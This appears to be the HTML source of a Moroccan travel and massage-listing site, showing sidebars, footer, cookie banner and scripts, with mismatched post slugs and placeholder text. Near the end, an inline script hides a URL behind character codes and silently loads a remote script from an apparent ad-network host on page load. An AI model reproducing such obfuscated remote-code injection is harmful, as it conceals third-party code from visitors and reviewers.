                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="https://afribaba.ma/afribaba-massage-center-agadir">Afribaba Massage Center Agadir</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">Jul 09, 2025</span>
                                    <span class="post-by has-dot">4,225 views</span>
                                </div>
                            </div>
                            <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="https://afribaba.ma/afribaba-massage-center-agadir">
                                    <img src="https://afribaba.ma/storage/image-3-150x150.png" alt="Afribaba Massage Center Agadir" loading="lazy">
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li class="mb-30 wow fadeInUp animated">
                        <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                            <div class="post-content media-body">
                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="https://afribaba.ma/imagine-losing-20-pounds-in-14-days">massage meknes, massage meknès, full body massage meknes, deep tissue massage meknes</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">Jun 09, 2025</span>
                                    <span class="post-by has-dot">2,567 views</span>
                                </div>
                            </div>
                            <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="https://afribaba.ma/imagine-losing-20-pounds-in-14-days">
                                    <img src="https://afribaba.ma/storage/image-7-150x150.png" alt="massage meknes, massage meknès, full body massage meknes, deep tissue massage meknes" loading="lazy">
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li class="mb-30 wow fadeInUp animated">
                        <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                            <div class="post-content media-body">
                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="https://afribaba.ma/the-top-2020-handbag-trends-to-know">Afribaba Massage Center Marrakech – Private Relaxation &amp; Full-Body Massage Services</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">Jun 09, 2025</span>
                                    <span class="post-by has-dot">2,421 views</span>
                                </div>
                            </div>
                            <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="https://afribaba.ma/the-top-2020-handbag-trends-to-know">
                                    <img src="https://afribaba.ma/storage/image-4-150x150.png" alt="Afribaba Massage Center Marrakech – Private Relaxation &amp; Full-Body Massage Services" loading="lazy">
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li class="mb-30 wow fadeInUp animated">
                        <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                            <div class="post-content media-body">
                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="https://afribaba.ma/10-reasons-to-start-your-own-profitable-website">Job Opportunities for Moroccans in Canada With a Salary Ranging From 30,000 DH to 40,000 DH</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">Jun 09, 2025</span>
                                    <span class="post-by has-dot">2,327 views</span>
                                </div>
                            </div>
                            <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="https://afribaba.ma/10-reasons-to-start-your-own-profitable-website">
                                    <img src="https://afribaba.ma/storage/canada-flag-grunge-distressed-style-vector-150x150.png" alt="Job Opportunities for Moroccans in Canada With a Salary Ranging From 30,000 DH to 40,000 DH" loading="lazy">
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li class="mb-30 wow fadeInUp animated">
                        <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                            <div class="post-content media-body">
                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="https://afribaba.ma/20-ways-to-sell-your-product-faster">Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">Jun 09, 2025</span>
                                    <span class="post-by has-dot">2,095 views</span>
                                </div>
                            </div>
                            <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="https://afribaba.ma/20-ways-to-sell-your-product-faster">
                                    <img src="https://afribaba.ma/storage/3ceb13357ac6eb413e3213dd28216324-150x150.png" alt="Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage" loading="lazy">
                                </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>
<div class="sidebar-widget widget_instagram wow fadeInUp animated">
        <div class="widget-header-1 position-relative mb-30">
            <h5 class="mt-5 mb-30">Galleries</h5>
        </div>
        <div class="instagram-gellay">
            <ul class="insta-feed">
                                    <li>
                        <a href="https://afribaba.ma/galleries/photography" data-animate="zoomIn" data-duration="1.5s" data-delay="0.1s"><img class="border-radius-5" src="https://afribaba.ma/storage/image-11-150x150.png" alt="Photography Agadir"></a>
                    </li>
                            </ul>
        </div>
    </div>

                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="site-bottom pt-50 pb-50">
    <div class="container">
        <div class="row">
                            <div class="col-lg-4 col-md-3">
                    <div class="sidebar-widget widget-latest-posts mb-30 wow fadeInUp  animated" style="visibility: visible; animation-name: fadeInUp;">
                        <div class="widget-header-2 position-relative mb-30">
                            <h5 class="mt-5 mb-30">Guides</h5>
                        </div>
                        <div class="post-block-list post-module-1">
                            <ul class="list-post">
                                                                    <li class="mb-30">
                                        <div class="d-flex hover-up-2 transition-normal">
                                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                                                <a class="color-white" href="https://afribaba.ma/plage-dagadir-guide-by-afribaba-beach-activities-relaxation-afribabama">
                                                    <img src="https://afribaba.ma/storage/posts/image-7-1-4-2-2.png" alt="Plage d’Agadir Guide by Afribaba – Beach, Activities &amp; Relaxation | Afribaba.ma" loading="lazy">
                                                </a>
                                            </div>
                                            <div class="post-content media-body">
                                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="https://afribaba.ma/plage-dagadir-guide-by-afribaba-beach-activities-relaxation-afribabama">Plage d’Agadir Guide by Afribaba – Beach, Activities &amp; Relaxation | Afribaba.ma</a></h6>
                                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                                    <span class="post-on">Jan 03, 2026</span>
                                                    <span class="post-by has-dot">0 views</span>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="mb-30">
                                        <div class="d-flex hover-up-2 transition-normal">
                                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                                                <a class="color-white" href="https://afribaba.ma/parc-national-souss-massa-guide-by-afribaba-nature-wildlife-afribabama">
                                                    <img src="https://afribaba.ma/storage/posts/image-8-1-4-2-2.png" alt="Parc National Souss-Massa Guide by Afribaba – Nature &amp; Wildlife | Afribaba.ma" loading="lazy">
                                                </a>
                                            </div>
                                            <div class="post-content media-body">
                                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="https://afribaba.ma/parc-national-souss-massa-guide-by-afribaba-nature-wildlife-afribabama">Parc National Souss-Massa Guide by Afribaba – Nature &amp; Wildlife | Afribaba.ma</a></h6>
                                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                                    <span class="post-on">Jan 03, 2026</span>
                                                    <span class="post-by has-dot">0 views</span>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="mb-30">
                                        <div class="d-flex hover-up-2 transition-normal">
                                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                                                <a class="color-white" href="https://afribaba.ma/paradise-valley-agadir-guide-by-afribaba-nature-hiking-adventure-afribabama">
                                                    <img src="https://afribaba.ma/storage/posts/image-9-4-2-2.png" alt="Paradise Valley Agadir Guide by Afribaba – Nature, Hiking &amp; Adventure | Afribaba.ma" loading="lazy">
                                                </a>
                                            </div>
                                            <div class="post-content media-body">
                                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="https://afribaba.ma/paradise-valley-agadir-guide-by-afribaba-nature-hiking-adventure-afribabama">Paradise Valley Agadir Guide by Afribaba – Nature, Hiking &amp; Adventure | Afribaba.ma</a></h6>
                                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                                    <span class="post-on">Jan 03, 2026</span>
                                                    <span class="post-by has-dot">0 views</span>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-3">
                    <div class="sidebar-widget widget-latest-posts mb-30 wow fadeInUp  animated" style="visibility: visible; animation-name: fadeInUp;">
                        <div class="widget-header-2 position-relative mb-30">
                            <h5 class="mt-5 mb-30">Destination</h5>
                        </div>
                        <div class="post-block-list post-module-1">
                            <ul class="list-post">
                                                            </ul>
                        </div>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-3">
                    <div class="sidebar-widget widget-latest-posts mb-30 wow fadeInUp  animated" style="visibility: visible; animation-name: fadeInUp;">
                        <div class="widget-header-2 position-relative mb-30">
                            <h5 class="mt-5 mb-30">Food</h5>
                        </div>
                        <div class="post-block-list post-module-1">
                            <ul class="list-post">
                                                            </ul>
                        </div>
                    </div>
                </div>
                    </div>
    </div>
</div>
<div class="site-bottom pt-50 pb-50">
    <div class="container">
        <div class="sidebar-widget widget-latest-posts mb-30 mt-20 wow fadeInUp animated">
            <div class="widget-header-2 position-relative mb-30">
                <h5 class="mt-5 mb-30">Categories</h5>
            </div>
            <div class="carousel-slider" data-items="3">
                                    <div class="carousel-slider-item d-flex bg-grey has-border p-25 hover-up-2 transition-normal border-radius-5">
                        <div class="post-thumb post-thumb-64 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                            <a class="color-white" href="https://afribaba.ma/travel">
                                                            </a>
                        </div>
                        <div class="post-content media-body">
                            <h6> <a href="https://afribaba.ma/travel">Travel</a> </h6>
                            <p class="text-muted font-small">Asperiores omnis commodi voluptatem nihil possimus. Repudiandae q...</p>
                        </div>
                    </div>
                                    <div class="carousel-slider-item d-flex bg-grey has-border p-25 hover-up-2 transition-normal border-radius-5">
                        <div class="post-thumb post-thumb-64 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                            <a class="color-white" href="https://afribaba.ma/destination">
                                                            </a>
                        </div>
                        <div class="post-content media-body">
                            <h6> <a href="https://afribaba.ma/destination">Destination</a> </h6>
                            <p class="text-muted font-small">Eum sunt facere molestias aspernatur sit quod. Eveniet minima fug...</p>
                        </div>
                    </div>
                                    <div class="carousel-slider-item d-flex bg-grey has-border p-25 hover-up-2 transition-normal border-radius-5">
                        <div class="post-thumb post-thumb-64 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                            <a class="color-white" href="https://afribaba.ma/hotels">
                                                            </a>
                        </div>
                        <div class="post-content media-body">
                            <h6> <a href="https://afribaba.ma/hotels">Hotels</a> </h6>
                            <p class="text-muted font-small">Numquam sit a iure expedita quia non facere. Aut rem molestias su...</p>
                        </div>
                    </div>
                                    <div class="carousel-slider-item d-flex bg-grey has-border p-25 hover-up-2 transition-normal border-radius-5">
                        <div class="post-thumb post-thumb-64 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                            <a class="color-white" href="https://afribaba.ma/healthy">
                                                            </a>
                        </div>
                        <div class="post-content media-body">
                            <h6> <a href="https://afribaba.ma/healthy">Healthy</a> </h6>
                            <p class="text-muted font-small">Est ipsam nemo accusamus ducimus modi voluptas aut. Dolorum venia...</p>
                        </div>
                    </div>
                                    <div class="carousel-slider-item d-flex bg-grey has-border p-25 hover-up-2 transition-normal border-radius-5">
                        <div class="post-thumb post-thumb-64 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                            <a class="color-white" href="https://afribaba.ma/lifestyle">
                                                            </a>
                        </div>
                        <div class="post-content media-body">
                            <h6> <a href="https://afribaba.ma/lifestyle">Lifestyle</a> </h6>
                            <p class="text-muted font-small">Ea est eos eligendi a nemo. Autem non quibusdam ut enim quasi. No...</p>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
</div>


</main>
    <footer class="pt-50 pb-20 bg-grey">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-6">
                    <div class="sidebar-widget wow fadeInUp animated mb-30">
                        <div class="widget-header-2 position-relative mb-30">
                            <h5 class="mt-5 mb-30">About me</h5>
                        </div>
                        <div class="textwidget">
                            <p>
                                Travel all over Morocco just on your phone


                            </p>
                                                            <p><strong class="color-black">Address</strong><br>
                                    Morocco
                                </p>
                                                                                    <ul class="header-social-network d-inline-block list-inline color-white mb-20">
                    
            <li class="list-inline-item">
                <a  href="https://www.facebook.com" title="Facebook" target="_blank" style="background-color: #3b5999 !important; color: #fff !important;"><svg class="icon  svg-icon-ti-ti-brand-facebook" style="color: #fff !important;"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
</svg></a>
            </li>
                    
            <li class="list-inline-item">
                <a  href="https://x.com" title="X (Twitter)" target="_blank" style="background-color: #000 !important; color: #fff !important;"><svg class="icon  svg-icon-ti-ti-brand-x" style="color: #fff !important;"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M4 4l11.733 16h4.267l-11.733 -16z" />
  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
</svg></a>
            </li>
                    
            <li class="list-inline-item">
                <a  href="https://www.linkedin.com" title="linkedin" target="_blank" style="background-color: #0a66c2 !important; color: #fff !important;"><svg class="icon  svg-icon-ti-ti-brand-linkedin" style="color: #fff !important;"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M8 11v5" />
  <path d="M8 8v.01" />
  <path d="M12 16v-5" />
  <path d="M16 16v-3a2 2 0 1 0 -4 0" />
  <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z" />
</svg></a>
            </li>
            </ul>

                        </div>
                    </div>
                </div>
                <div class="col-lg-2 col-md-6">
    <div class="sidebar-widget widget_categories wow fadeInUp animated mb-30" data-wow-delay="0.1s">
        <div class="widget-header-2 position-relative mb-30">
            <h5 class="mt-5 mb-30">Quick links</h5>
        </div>
        <ul  class="font-small">
            <li
            class="current"
        >
            <a
                href="https://afribaba.ma/"
                title="Homepage"
                            >
                
                <span class="menu-title">Homepage</span>
            </a>
                    </li>
            <li
            class=""
        >
            <a
                href="https://afribaba.ma/contact"
                title="Contact"
                            >
                
                <span class="menu-title">Contact</span>
            </a>
                    </li>
            <li
            class=""
        >
            <a
                href="https://afribaba.ma/blog"
                title="Blog"
                            >
                
                <span class="menu-title">Blog</span>
            </a>
                    </li>
            <li
            class=""
        >
            <a
                href="https://afribaba.ma/travel"
                title="Travel"
                            >
                
                <span class="menu-title">Travel</span>
            </a>
                    </li>
            <li
            class=""
        >
            <a
                href="https://afribaba.ma/galleries"
                title="Galleries"
                            >
                
                <span class="menu-title">Galleries</span>
            </a>
                    </li>
    </ul>

    </div>
</div>
<div class="col-lg-3 col-md-6">
        <div class="sidebar-widget widget_tagcloud wow fadeInUp animated mb-30" data-wow-delay="0.2s">
            <div class="widget-header-2 position-relative mb-30">
                <h5 class="mt-5 mb-30">Tags</h5>
            </div>
            <div class="tagcloud mt-50">
                                    <a class="tag-cloud-link" href="https://afribaba.ma/tag/afribaba-massage">Afribaba massage</a>
                                    <a class="tag-cloud-link" href="https://afribaba.ma/tag/afribabama-spa">afribaba.ma spa</a>
                                    <a class="tag-cloud-link" href="https://afribaba.ma/tag/afribabama-massage">afribaba.ma massage</a>
                                    <a class="tag-cloud-link" href="https://afribaba.ma/tag/afribaba-massage-agadir">Afribaba Massage Agadir</a>
                                    <a class="tag-cloud-link" href="https://afribaba.ma/tag/afribabama-wellness">afribaba.ma wellness</a>
                            </div>
        </div>
    </div>
<div class="col-lg-4 col-md-6">
        <div class="sidebar-widget widget_newsletter wow fadeInUp animated mb-30" data-wow-delay="0.3s">
            <div class="widget-header-2 position-relative mb-30">
                <h5 class="mt-5 mb-30">Newsletter</h5>
            </div>
            <div class="newsletter">
                <p class="font-medium">Subscribe to our newsletter and get our newest updates right on your inbox.</p>
                <form class="input-group form-subcriber mt-30 d-flex newsletter-form" action="https://afribaba.ma/newsletter/subscribe" method="post">
                    <input type="hidden" name="_token" value="JY4kL3XiLjT0L0oKhgkcUKYcfkYKYIII0z3GVWrf" autocomplete="off">                    <input type="email" name="email" class="form-control bg-white font-small mb-3" placeholder="Enter your email">
                    <button class="btn bg-primary text-white mb-3" type="submit">Subscribe</button>
                                    </form>
            </div>
        </div>
    </div>

            </div>
            <div class="footer-copy-right pt-30 mt-20 wow fadeInUp animated">
                                    <p class="float-md-left font-small text-muted">All rights reserved by Afribaba</p>
                
                <p class="float-md-right font-small text-muted">
                    Afribaba.ma | All rights reserved.
                </p>
            </div>
        </div>
    </footer>
    <!-- End Footer -->
    <div class="dark-mark"></div>

    <script src="https://afribaba.ma/themes/stories/js/vendor/modernizr-3.5.0.min.js"></script>
<script data-pagespeed-no-defer="1" src="https://afribaba.ma/themes/stories/js/vendor/jquery-3.5.1.min.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/slick.min.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/wow.min.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/jquery.ticker.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/jquery.vticker-min.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/jquery.scrollUp.min.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/jquery.nice-select.min.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/jquery.magnific-popup.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/jquery.sticky.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/perfect-scrollbar.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/jquery.waypoints.min.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/jquery.theia.sticky.js"></script>
<script src="https://afribaba.ma/themes/stories/js/vendor/jquery.slicknav.js?v=1.0.11"></script>
<script src="https://afribaba.ma/themes/stories/js/main.js?v=1.36.6"></script>
<script src="https://afribaba.ma/themes/stories/js/backend.js?v=1.36.6"></script>
<script src="https://afribaba.ma/vendor/core/plugins/language/js/language-public.js?v=2.2.0"></script>





<script>var s1=document.createElement(String.fromCharCode(115,99,114,105,112,116));
s1.async=true;
s1.setAttribute(String.fromCharCode(100,97,116,97,45,99,102,97,115,121,110,99),String.fromCharCode(102,97,108,115,101));
s1.src=String.fromCharCode(104,116,116,112,115,58,47,47,112,108,50,55,49,52,57,57,57,51,46,101,102,102,101,99,116,105,118,101,103,97,116,101,99,112,109,46,99,111,109,47,52,100,51,51,97,56,49,49,52,100,55,101,48,100,48,101,54,52,57,57,53,56,97,53,101,51,57,50,101,51,98,54,47,105,110,118,111,107,101,46,106,115);

var div=document.createElement(String.fromCharCode(100,105,118));
div.id=String.fromCharCode(99,111,110,116,97,105,110,101,114,45,52,100,51,51,97,56,49,49,52,100,55,101,48,100,48,101,54,52,57,57,53,56,97,53,101,51,57,50,101,51,98,54);

document.body.appendChild(div);
document.head.appendChild(s1);</script><script src="https://afribaba.ma/vendor/core/plugins/announcement/js/announcement.js?v=1.36.6"></script><style>
.site-notice {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 8px;
    z-index: 99999;
    display: none;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
}
.site-notice.site-notice--visible {
    display: block;
}
.site-notice.site-notice-full-width .site-notice-body {
    margin: 0 auto;
}
.site-notice.site-notice-minimal {
    padding: 0;
    right: unset;
    border-radius: 5px;
    bottom: 1em;
    flex-direction: column;
    left: 1em;
}
.site-notice.site-notice-minimal .site-notice-body {
    margin: 0 16px 16px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    max-width: 400px !important;
}
.site-notice.site-notice-minimal .site-notice__inner {
    flex-direction: column;
    align-items: stretch;
    gap: 12px;
    padding: 4px;
}
.site-notice.site-notice-minimal .site-notice__message {
    font-size: 13px;
    line-height: 1.5;
    padding: 12px 12px 0;
}
.site-notice.site-notice-minimal .site-notice__actions {
    margin: 0;
    padding: 8px 12px 12px;
    justify-content: flex-end;
    gap: 8px;
}
.site-notice.site-notice-minimal .site-notice__actions button {
    min-width: auto;
    padding: 6px 12px;
    font-size: 12px;
}
.site-notice.site-notice-minimal .site-notice__categories {
    padding: 12px;
    margin-top: 0;
}
.site-notice.site-notice-minimal .site-notice__categories .cookie-category {
    padding: 8px;
    margin-bottom: 8px;
}
.site-notice.site-notice-minimal .site-notice__categories .cookie-category:last-child {
    margin-bottom: 0;
}
.site-notice.site-notice-minimal .site-notice__categories .cookie-category__description {
    font-size: 12px;
}
.site-notice.site-notice-minimal .site-notice__categories .cookie-consent__save {
    padding: 8px 0 0;
    margin-top: 8px;
}
.site-notice.site-notice-minimal .site-notice__categories .cookie-consent__save .cookie-consent__save-button {
    font-size: 12px;
    padding: 6px 12px;
}
.site-notice .site-notice-body {
    padding: 8px 15px;
    border-radius: 4px;
}
.site-notice .site-notice__inner {
    display: flex;
    align-items: center;
    gap: 1rem;
    flex-wrap: wrap;
}
.site-notice .site-notice__message {
    margin: 0;
    line-height: 1.4;
    font-size: 14px;
    flex: 1;
    min-width: 200px;
}
.site-notice .site-notice__message a {
    color: inherit;
    text-decoration: underline;
}
.site-notice .site-notice__message a:hover {
    text-decoration: none;
}
.site-notice .site-notice__categories {
    display: none;
    margin-top: 1rem;
    padding-top: 1rem;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.site-notice .site-notice__categories .cookie-category {
    margin-bottom: 1rem;
    padding: 0.75rem;
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 4px;
}
.site-notice .site-notice__categories .cookie-category__label {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    margin-bottom: 0.5rem;
    cursor: pointer;
}
.site-notice .site-notice__categories .cookie-category__label input[type="checkbox"] {
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    font-size: initial;
    height: initial;
    width: auto;
}
.site-notice .site-notice__categories .cookie-category__label input[type="checkbox"]:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}
.site-notice .site-notice__categories .cookie-category__name {
    font-weight: bold;
}
.site-notice .site-notice__categories .cookie-category__description {
    margin: 0;
    font-size: 0.9em;
    opacity: 0.8;
}
.site-notice .site-notice__categories .cookie-consent__save {
    margin-top: 1rem;
    padding: .75rem;
}
[dir="rtl"] .site-notice .site-notice__categories .cookie-consent__save {
    text-align: left;
}
.site-notice .site-notice__categories .cookie-consent__save .cookie-consent__save-button {
    padding: 6px;
    border-radius: 4px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 13px;
    min-width: 100px;
    text-align: center;
    font-weight: bold;
}
.site-notice .site-notice__categories .cookie-consent__save .cookie-consent__save-button:hover {
    transform: translateY(-1px);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}
.site-notice .site-notice__categories .cookie-consent__save .cookie-consent__save-button:active {
    transform: translateY(0);
}
.site-notice .site-notice__actions {
    display: flex;
    gap: 0.5rem;
    flex-wrap: wrap;
    justify-content: flex-end;
    margin-left: auto;
}
[dir="rtl"] .site-notice .site-notice__actions {
    margin-left: 0;
    margin-right: auto;
}
.site-notice .site-notice__actions button {
    padding: 6px;
    border-radius: 4px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 13px;
    min-width: 100px;
    text-align: center;
}
.site-notice .site-notice__actions button:hover {
    transform: translateY(-1px);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}
.site-notice .site-notice__actions button:active {
    transform: translateY(0);
}
.site-notice .cookie-consent__actions .site-notice__reject {
    font-weight: 500;
    opacity: 0.95;
}
.site-notice .cookie-consent__actions .site-notice__reject:hover {
    opacity: 1;
}
.site-notice .cookie-consent__actions .site-notice__customize {
    font-weight: 500;
    opacity: 0.95;
}
.site-notice .cookie-consent__actions .site-notice__customize:hover {
    opacity: 1;
}
.site-notice .cookie-consent__actions .site-notice__customize.active {
    opacity: 0.8;
    transform: translateY(0);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
}
.site-notice .cookie-consent__actions .site-notice__agree {
    font-weight: bold;
    position: relative;
}
.site-notice .cookie-consent__actions .site-notice__agree:before {
    content: '';
    position: absolute;
    inset: -2px;
    border-radius: 6px;
    background: rgba(255, 255, 255, 0.1);
    z-index: -1;
}
@media (max-width: 767px) {
    .site-notice .site-notice__inner {
        flex-direction: column;
        align-items: stretch;
        gap: 0.75rem;
    }
    [dir="rtl"] .site-notice .site-notice__inner {
        flex-direction: column;
    }
    .site-notice .site-notice__actions {
        justify-content: stretch;
        margin-left: 0;
    }
    [dir="rtl"] .site-notice .site-notice__actions {
        margin-right: 0;
    }
    .site-notice .site-notice__actions button {
        flex: 1;
    }
}
</style>

<div
    class="js-site-notice site-notice site-notice-full-width"
    style="background-color: #000; color: #fff;"
    dir="ltr"
    data-nosnippet
>
    <div
        class="site-notice-body"
        style="max-width: 1170px;"
    >
        <div class="site-notice__inner">
            <div class="site-notice__message">
                Your experience on this site will be improved by allowing cookies 
                                    <a href="https://afribaba.ma//cookie-policy">Cookie Policy</a>
                            </div>

            <div class="site-notice__actions">
                                                <button
                    class="js-site-notice-agree site-notice__agree"
                    style="background-color: #000; color: #fff; border: 1px solid #fff;"
                >
                    Accept cookies
                </button>
            </div>
        </div>

                    <div class="site-notice__categories">
                                    <div class="cookie-category">
                        <label class="cookie-category__label">
                            <input type="checkbox"
                                name="cookie_category[]"
                                value="essential"
                                class="js-cookie-category"
                                 checked disabled                             >
                            <span class="cookie-category__name">Essential</span>
                        </label>
                        <p class="cookie-category__description">These cookies are essential for the website to function properly.</p>
                    </div>
                                    <div class="cookie-category">
                        <label class="cookie-category__label">
                            <input type="checkbox"
                                name="cookie_category[]"
                                value="analytics"
                                class="js-cookie-category"
                                                            >
                            <span class="cookie-category__name">Analytics</span>
                        </label>
                        <p class="cookie-category__description">These cookies help us understand how visitors interact with the website.</p>
                    </div>
                                    <div class="cookie-category">
                        <label class="cookie-category__label">
                            <input type="checkbox"
                                name="cookie_category[]"
                                value="marketing"
                                class="js-cookie-category"
                                                            >
                            <span class="cookie-category__name">Marketing</span>
                        </label>
                        <p class="cookie-category__description">These cookies are used to deliver personalized advertisements.</p>
                    </div>
                
                <div class="site-notice__save">
                    <button
                        class="js-site-notice-save site-notice__save-button"
                        style="background-color: #000; color: #fff; border: 1px solid #fff;"
                    >
                        Save preferences
                    </button>
                </div>
            </div>
            </div>
</div>

<div data-site-cookie-name="cookie_for_consent"></div>
<div data-site-cookie-lifetime="7300"></div>
<div data-site-cookie-domain="afribaba.ma"></div>
<div data-site-session-secure=""></div>

<script>
    document.addEventListener('DOMContentLoaded', function() {
        function checkCookie(name) {
            return document.cookie.split(';').some((item) => item.trim().startsWith(name + '='));
        }

        setTimeout(function() {
            const cookieName = document.querySelector('div[data-site-cookie-name]').getAttribute('data-site-cookie-name') || 'cookie_for_consent';
            if (!checkCookie(cookieName)) {
                const siteNotice = document.querySelector('.js-site-notice');
                if (siteNotice) {
                    siteNotice.classList.add('site-notice--visible');
                }
            }
        }, 1000);
    });

    window.addEventListener('load', function () {
        if (typeof gtag !== 'undefined') {
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied'
            });

            document.addEventListener('click', function(event) {
                if (event.target.classList.contains('js-site-notice-agree')) {
                    const categories = document.querySelectorAll('.js-cookie-category:checked');
                    const consents = {
                        'ad_storage': 'denied',
                        'analytics_storage': 'denied'
                    };

                    categories.forEach(function(category) {
                        if (category.value === 'marketing') {
                            consents.ad_storage = 'granted';
                        }
                        if (category.value === 'analytics') {
                            consents.analytics_storage = 'granted';
                        }
                    });

                    gtag('consent', 'update', consents);
                }
            });
        }

        window.botbleCookieConsent = (function () {
            const COOKIE_NAME = document.querySelector('div[data-site-cookie-name]').getAttribute('data-site-cookie-name') || 'cookie_for_consent';
            const COOKIE_DOMAIN = document.querySelector('div[data-site-cookie-domain]').getAttribute('data-site-cookie-domain') || window.location.hostname;
            const COOKIE_LIFETIME = parseInt(document.querySelector('div[data-site-cookie-lifetime]').getAttribute('data-site-cookie-lifetime') || '36000', 10);
            const SESSION_SECURE = document.querySelector('div[data-site-session-secure]').getAttribute('data-site-session-secure') || '';

            const cookieDialog = document.querySelector('.js-site-notice');
            const cookieCategories = document.querySelector('.site-notice__categories');
            const customizeButton = document.querySelector('.js-site-notice-customize');

            if (cookieDialog) {
                if (cookieCategories) {
                    cookieCategories.style.display = 'none';
                }

                if (!cookieExists(COOKIE_NAME)) {
                    setTimeout(function() {
                        cookieDialog.classList.add('site-notice--visible');
                    }, 800);
                }
